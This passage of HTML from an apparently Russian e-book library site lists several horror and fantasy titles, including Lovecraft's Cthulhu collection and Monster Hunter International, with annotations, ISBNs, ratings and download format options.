			<a href="/lib/id38678/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38612/'>Анхель Блэк — Падение Луны</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/386/38612.jpg">
					<img src="/img/preview/386/38612.jpg" align="left" alt="Падение Луны" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id7960/">Анхель Блэк</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Падение Луны</span>
													<br/><b>Серия:</b> <a href='/series/id7654/'>Крестейр</a>
							<br/> <b>Номер книги в серии:</b> 3
							<br/> <b>Год:</b> 2025
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-175655-0</span>
				</p>
		<p><b>Аннотация на книгу «Падение Луны»:</b>
		<br/>
		<span itemprop='description'>Над Крестейром взошла Луна, окутывая всех красным светом нового Дара, который может получить любой желающий. Все шахматные фигуры на доске судьбы перемешались: Боги и Демоны, друзья и враги, люди и монстры.<br />
Мастер Грейден должен распутать клубок событий далекого прошлого и спасти мир в настоящем, чтобы понять, кто он на самом деле.<br />
В этом ему помогут преданное чудовище и верные товарищи.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38612" href="/lib/id38612/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38612">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 796 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 796 Кб" value="fb2" data-icon="" selected="">fb2.zip, 796 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 539 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1523 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1096 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38612" href="/lib/id38612/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 04.12.2025 22:45
	 | <div style="display: inline;" id="poll_mark1_38612">Рейтинг:
<meta itemprop="ratingCount" content="2"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/2
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38612/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38494/'>Коллектив авторов — Кошмар на Полынной улице (сборник)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/384/38494.jpg">
					<img src="/img/preview/384/38494.jpg" align="left" alt="Кошмар на Полынной улице (сборник)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id24/">Коллектив авторов</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Кошмар на Полынной улице (сборник)</span>
																	<br/> <b>Год:</b> 2024
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-907124-85-1</span>
				</p>
		<p><b>Аннотация на книгу «Кошмар на Полынной улице (сборник)»:</b>
		<br/>
		<span itemprop='description'>Хэллоуин – это время колдовства, загадок и страшилок. Авторы издательства «Полынь» написали девять рассказов, после которых вы не уснете. Похищенные дети, отрезанные уши, родовые проклятия и прочие леденящие душу истории. Проведите страшно интересный и до жути пугающий праздник на Полынной улице!</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38494" href="/lib/id38494/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38494">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1222 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1222 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1222 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 1194 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1535 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 680 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38494" href="/lib/id38494/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 09.11.2025 01:50
	 | <div style="display: inline;" id="poll_mark1_38494">Рейтинг:
<meta itemprop="ratingCount" content="1"/>
<meta itemprop="ratingValue" content="7"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		7/1
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38494/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38426/'>Майк Гелприн — Темная сторона (сборник)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/384/38426.jpg">
					<img src="/img/preview/384/38426.jpg" align="left" alt="Темная сторона (сборник)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id3808/">Майк Гелприн</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Темная сторона (сборник)</span>
																	<br/> <b>Год:</b> 2025
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-178201-6</span>
				</p>
		<p><b>Аннотация на книгу «Темная сторона (сборник)»:</b>
		<br/>
		<span itemprop='description'>Она есть у каждого, хотя каждый старается об этом забыть. Темная сторона присуща всему в этом мире. Но о ней не принято говорить или писать.<br />
Темная сторона – это то, что в лучшем случае является нам в ночных кошмарах, а в худшем и наяву. Оборотни и призраки, ожившие мертвецы и уродливые мутанты, психопаты, садисты и маньяки всех мастей – выходцы с темной стороны обитают повсюду. И на страницах этой книги тоже.<br />
Но истории сборника не про них. Это истории про людей и для людей. И для тех, кто уже заглянул на темную сторону бытия, и для тех, кому это еще предстоит.<br />
Вы готовы? Тогда вперед, на свой страх и риск! Она ждет вас. ТЕМНАЯ СТОРОНА.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38426" href="/lib/id38426/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38426">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 722 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 722 Кб" value="fb2" data-icon="" selected="">fb2.zip, 722 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 549 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1401 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1149 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38426" href="/lib/id38426/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 28.10.2025 22:15
	 | <div style="display: inline;" id="poll_mark1_38426">Рейтинг:
<meta itemprop="ratingCount" content="2"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/2
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38426/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38418/'>Ларри Коррейя — Компания «Охотники на монстров»</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/384/38418.jpg">
					<img src="/img/preview/384/38418.jpg" align="left" alt="Компания «Охотники на монстров»" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8824/">Ларри Коррейя</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Компания «Охотники на монстров»</span>
					<br/> <b>Оригинальное название:</b> Monster Hunter International
													<br/><b>Серия:</b> <a href='/series/id8355/'>Компания «Охотники на монстров»</a>
							<br/> <b>Номер книги в серии:</b> 1
							<br/> <b>Год:</b> 2009
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-162871-0</span>
				</p>
		<p><b>Аннотация на книгу «Компания «Охотники на монстров»»:</b>
		<br/>
		<span itemprop='description'>Через пять дней после того, как Оуэн Застава Питт выбросил своего невыносимого босса из окна четырнадцатого этажа, он очнулся в больнице со шрамом на лице, невероятными воспоминаниями и предложением о работе.<br />
Оказывается, монстры реальны. Все чудовища из мифов, легенд и низкобюджетных хорроров только и ждут, когда удастся поймать очередного глупого человечишку. А убивают этих монстров люди, которые просто хотят заработать на жизнь. Компания «Охотники на монстров» – лучшие в этом бизнесе. И теперь Оуэн – их новый рекрут.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38418" href="/lib/id38418/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38418">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1218 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1218 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1218 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 918 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 2049 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1630 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38418" href="/lib/id38418/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 27.10.2025 23:48
	 | <div style="display: inline;" id="poll_mark1_38418">Рейтинг:
<meta itemprop="ratingCount" content="1"/>
<meta itemprop="ratingValue" content="7"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		7/1
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38418/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="2"/>2 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38403/'>Влад Райбер — Кошмарный звонок (сборник)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/384/38403.jpg">
					<img src="/img/preview/384/38403.jpg" align="left" alt="Кошмарный звонок (сборник)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id7912/">Влад Райбер</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Кошмарный звонок (сборник)</span>
																	<br/> <b>Год:</b> 2025
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-230745-4</span>
				</p>
		<p><b>Аннотация на книгу «Кошмарный звонок (сборник)»:</b>
		<br/>
		<span itemprop='description'>В 90-е годы ходили слухи о несуществующей улице. Говорили, что забрести туда можно только случайно. И добром это не кончалось. На той улице жили кошмарные существа: женщина с огромным ртом, мужчина с кабаньей головой, жители канализации, а ещё там находился целый цирк чудовищ с дрессированными людьми.<br />
Прошло столько лет, а в городе до сих пор судачат о несуществующей улице. Говорят, что там всё осталось неизменным. И кошмарные жители никуда не исчезли. А что, если и ты случайно окажешься там?</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38403" href="/lib/id38403/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38403">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 712 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 712 Кб" value="fb2" data-icon="" selected="">fb2.zip, 712 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 606 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 904 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 401 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38403" href="/lib/id38403/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 23.10.2025 00:39
	 | <div style="display: inline;" id="poll_mark1_38403">Рейтинг:
<meta itemprop="ratingCount" content="1"/>
<meta itemprop="ratingValue" content="7"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		7/1
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38403/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38334/'>Александра Кристо — Ночная охота</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/383/38334.jpg">
					<img src="/img/preview/383/38334.jpg" align="left" alt="Ночная охота" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id5851/">Александра Кристо</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Ночная охота</span>
					<br/> <b>Оригинальное название:</b> The Night Hunt
																	<br/> <b>Год:</b> 2023
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-226879-3</span>
				</p>
		<p><b>Аннотация на книгу «Ночная охота»:</b>
		<br/>
		<span itemprop='description'>Монстры живут среди людей, и Атия один из них – чудовище, питающееся страхом. Последняя из Нефасов, она вынуждена прятаться, чтобы избежать гнева непредсказуемых Богов. Сайлас – проводник, посланник Богов, перевозящий мертвых в наказание за прошлое, которое он не помнит. Лишь спустя сто лет службы Сайлас сможет получить шанс попасть в Небытие и вернуть себе память.<br />
Когда Атия нарушает священный закон и Боги посылают монстров на охоту за ней, Сайлас предлагает девушке выгодную сделку. Он обязуется спасти ее от проклятия, если Атия поможет Сайласу с убийством Бога Забвения. Все, что им нужно сделать, – убить трех могущественных существ: вампира, банши и одного из тех самых Богов, которые разрушили их жизни. Только вместе они смогут наконец переписать свои судьбы.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38334" href="/lib/id38334/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38334">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 647 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 647 Кб" value="fb2" data-icon="" selected="">fb2.zip, 647 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 515 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1287 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 954 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38334" href="/lib/id38334/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 29.09.2025 02:47
	 | <div style="display: inline;" id="poll_mark1_38334">Рейтинг:
<meta itemprop="ratingCount" content="2"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/2
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38334/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38333/'>Даниэль Харрингтон — Изгнанная</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/383/38333.jpg">
					<img src="/img/preview/383/38333.jpg" align="left" alt="Изгнанная" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8802/">Даниэль Харрингтон</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Изгнанная</span>
					<br/> <b>Оригинальное название:</b> The Diseased Ones
													<br/><b>Серия:</b> <a href='/series/id8331/'>Хроники Холлис Таймвайр</a>
							<br/> <b>Номер книги в серии:</b> 1
							<br/> <b>Год:</b> 2020
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-226875-5</span>
				</p>
		<p><b>Аннотация на книгу «Изгнанная»:</b>
		<br/>
		<span itemprop='description'>2647 год. Цивилизация достигла наивысшей стадии развития, а блага высокотехнологичного мира доступны каждому – только если ты не Прокажённый. В крови таких людей есть биомаркер, благодаря которому у них пробуждаются удивительные способности. Однако много лет назад была Ужасная война, и Прокажённые чуть не стали причиной гибели всего человечества. Теперь по достижении шестнадцати лет каждый должен пройти тест, чтобы подтвердить чистоту своей крови.<br />
Холлис Таймвайр мечтает о дне своего совершеннолетия, чтобы наконец начать приносить пользу стране. Но когда тест внезапно выявляет в её крови биомаркер, она должна бежать из города с другими Прокажёнными.<br />
Теперь Холлис вынуждена уживаться с теми, кого ненавидела всю жизнь. Однако рассказы Прокажённых сильно отличаются от истории, которую девушка учила с самого детства. Кто же ей врёт: родители или новоиспечённые друзья? Какие способности у неё проявятся и сможет ли Холлис когда-либо вернуться домой?</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38333" href="/lib/id38333/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38333">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 567 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 567 Кб" value="fb2" data-icon="" selected="">fb2.zip, 567 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 339 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1081 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 636 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38333" href="/lib/id38333/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 29.09.2025 02:45
	 | <div style="display: inline;" id="poll_mark1_38333">Рейтинг:
<meta itemprop="ratingCount" content="2"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/2
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38333/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38280/'>Жанин Вильк — Лилит Паркер и Остров теней</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/382/38280.jpg">
					<img src="/img/preview/382/38280.jpg" align="left" alt="Лилит Паркер и Остров теней" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8779/">Жанин Вильк</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Лилит Паркер и Остров теней</span>
					<br/> <b>Оригинальное название:</b> Lilith Parker 1: Insel der Schatten
													<br/><b>Серия:</b> <a href='/series/id8318/'>Приключения Лилит Паркер</a>
							<br/> <b>Номер книги в серии:</b> 1
							<br/> <b>Год:</b> 2011
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-217174-1</span>
				</p>
		<p><b>Аннотация на книгу «Лилит Паркер и Остров теней»:</b>
		<br/>
		<span itemprop='description'>Когда Лилит Паркер отправляют на несколько недель погостить к тёте, она не боится, что может случиться нечто странное. Да, по улицам ходят зомби, но ведь это актёры – на них виден грим. Почему же тогда тётя строго-настрого запрещает выходить из дома по ночам? И почему отец покинул этот остров много лет назад?<br />
Лилит и не подозревает, что сверхъестественные существа из легенд не только реальны, но и ближе, чем она думала.<br />
Хотите посетить место, где круглый год Хэллоуин? Тогда приезжайте в городок Бонсдейл на острове Святого Нефелиуса, где даже средь бела дня можно увидеть летающую ведьму, а в лесах, по слухам, обитают оборотни!<br />
Но Лилит Паркер не верит в монстров. Она оказалась на острове лишь потому, что её отца-археолога вызвали на раскопки, и ему пришлось спешно отдать дочь на попечение тёти, с которой девочка никогда не встречалась. Но Бонсдейл таит в себе множество тайн и загадок, о которых она даже не подозревает.<br />
Вскоре начинают происходить странные и необъяснимые вещи: за Лилит постоянно следит жуткий ворон, и кто-то пытался проникнуть в комнату девочки. Связано ли это как-то с кулоном матери, который она взяла себе накануне отъезда? Чем так опасен Лес теней, который все местные обходят стороной? И что недоговаривает тётя Милдред?</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38280" href="/lib/id38280/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38280">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 503 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 503 Кб" value="fb2" data-icon="" selected="">fb2.zip, 503 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 357 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1019 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 759 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38280" href="/lib/id38280/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 16.09.2025 01:48
	 | <div style="display: inline;" id="poll_mark1_38280">Рейтинг:
<meta itemprop="ratingCount" content="2"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/2
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38280/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38279/'>Говард Лавкрафт — Мифы Ктулху (сборник)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/382/38279.jpg">
					<img src="/img/preview/382/38279.jpg" align="left" alt="Мифы Ктулху (сборник)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id323/">Говард Лавкрафт</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Мифы Ктулху (сборник)</span>
																					<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-202313-2</span>
				</p>
		<p><b>Аннотация на книгу «Мифы Ктулху (сборник)»:</b>
		<br/>
		<span itemprop='description'>Мифы о великом божестве Ктулху, культистах, будоражащих сознание обрядах, покинутых городах и безумном мире – в сборнике рассказов признанного мастера литературы сверхъестественного Г.Ф. Лавкрафта.<br />
